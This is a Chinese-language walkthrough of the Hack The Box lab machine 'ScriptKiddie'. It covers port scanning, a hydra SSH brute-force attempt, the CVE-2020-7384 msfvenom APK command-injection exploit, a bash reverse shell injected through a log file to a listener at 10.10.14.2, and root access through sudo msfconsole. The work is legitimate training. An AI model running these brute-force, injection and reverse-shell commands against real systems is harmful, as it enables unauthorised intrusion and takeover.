
sudo vim /etc/hosts "10.10.10.226 scriptkiddie.htb"
sudo nmap -sS -Pn -p 1433,445,135,5985,3389,22,1521,3306,6379,5432,389,25,110,143,443,5900,21,873,27017,23,3690,1099,5984,5632,3389,80-100,7000-10000,13389,13306,11433,18080 -n --open --min-hostgroup 1024 --min-parallelism 1024 --host-timeout 30 -T4 -v scriptkiddie.htb
Warning: You specified a highly aggressive --min-hostgroup. Warning: Your --min-parallelism option is pretty high! This can hurt reliability. Starting Nmap 7.80 ( <https://nmap.org> ) at 2021-02-19 10:35 CST WARNING: Duplicate port number(s) specified. Are you alert enough to be using Nmap? Have some coffee or Jolt(tm). Initiating SYN Stealth Scan at 10:35 Scanning scriptkiddie.htb (10.10.10.226) [3050 ports] Discovered open port 22/tcp on 10.10.10.226 Completed SYN Stealth Scan at 10:35, 2.62s elapsed (3050 total ports) Nmap scan report for scriptkiddie.htb (10.10.10.226) Host is up (0.22s latency). Not shown: 2062 closed ports, 987 filtered ports Some closed ports may be reported as filtered due to --defeat-rst-ratelimit PORT STATE SERVICE 22/tcp open ssh Read data files from: /usr/bin/../share/nmap Nmap done: 1 IP address (1 host up) scanned in 2.73 seconds Raw packets sent: 5005 (220.220KB) | Rcvd: 2152 (86.084KB)
只有一个22端口,难道是要爆破吗?
hydra -L /usr/share/wordlists/metasploit/unix_users.txt -P /usr/share/wordlists/metasploit/unix_passwords.txt -V -t 50 ssh://10.10.10.226:22
用hydea爆破了好久都没有结果,应该不是爆破22端口,看来是nmap的扫描结果有问题,看来这个语句还是在追求nmap速度的时候才有一点点效果。
nmap -T4 -A scriptkiddie.htb
nmap -T4 -A scriptkiddie.htb Starting Nmap 7.80 ( <https://nmap.org> ) at 2021-02-19 10:45 CST Warning: 10.10.10.226 giving up on port because retransmission cap hit (6). Nmap scan report for scriptkiddie.htb (10.10.10.226) Host is up (0.21s latency). Not shown: 974 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0) 89/tcp filtered su-mit-tg 903/tcp filtered iss-console-mgr 1028/tcp filtered unknown 1065/tcp filtered syscomlan 1141/tcp filtered mxomss 1151/tcp filtered unizensus 1718/tcp filtered h323gatedisc 2008/tcp filtered conf 2009/tcp filtered news 2179/tcp filtered vmrdp 3333/tcp filtered dec-notes 5000/tcp open http Werkzeug httpd 0.16.1 (Python 3.8.5) |_http-title: k1d'5 h4ck3r t00l5 5051/tcp filtered ida-agent 5800/tcp filtered vnc-http 5907/tcp filtered unknown 6100/tcp filtered synchronet-db 7800/tcp filtered asr 8333/tcp filtered bitcoin 8402/tcp filtered abarsd 9290/tcp filtered unknown 16001/tcp filtered fmsascon 32770/tcp filtered sometimes-rpc3 32777/tcp filtered sometimes-rpc17 50636/tcp filtered unknown 52673/tcp filtered unknown Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
Nmap done: 1 IP address (1 host up) scanned in 210.86 seconds22端口已经爆破过了,看看http的5000端口。

看起来像是一个大马工具箱一样的东西,研究了半天还是没搞懂要怎么利用,最后看了一眼别人的攻略,才知道关键点在payloads这个地方,但是要使android的一个反弹木马是一个CVE的exp(CVE-2020-7384),下载好之后,添加到msfconsole当中,在metasploit-framework/modules/exploits路径下面新建一个文件夹,将下载好的rd文件移动到新建的文件夹当中就好,本来是新建了一个rd文件然后把代码复制进去的,但是打开msfconsole之后,使用了reload_all也没有加载进来。
sudo msfconsole use exploit/newexploit/metasploit_msfvenom_apk_template_cmd_injection set lhost 10.10.14.2 set lport 4444 exploit [+]msf.apk stored at /root/.msf4/local/msf.apk
将生成的msf.apk移动到当前用户目录下面,方便使用。
sudo chmod 777 msf.apk
nc -lvnp 4444
给木马赋予权限,使用nc监听4444端口,就是反弹木马连接的端口。

os选择android,lhost填自己的IP地址,将msf.apk上传,然后点击generate,nc这边就接收到shell了。接收到连接之后是没有用户标识符的,需要使用python3来重新进入到bashshell当中。
python3 -c "import pty;pty.spawn('/bin/bash')"
Getshell,读取Userflag
用户目录共有两个用户一个kid一个pwn
查看了pwn文件当中的scanlosers.sh内容是5000端口当中nmap的调用文件,但是其中的lou参数标示了下一步怎么做。

当语句为真时执行nmap扫描的语句,当语句不为真是则返回输出hackers当中的内容。
于是往hackers当中写入木马语句。
先将nc挂起,监听4242端口
然后将下语句写入,;前有两个空格,一个空格执行之后连接不到nc
echo " ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/4242 0>&1' #" >> hackers
连接到nc之后,现在有了更高的权限,运行了scanlosers.sh,什么都没有发生。??然后使用sudo -l
语句查询一下有sudo语句运行权限。

sudo语句可以直接运行msfconsole
sudo msfconsole
拥有root权限,读入root目录下的 rootflag文件。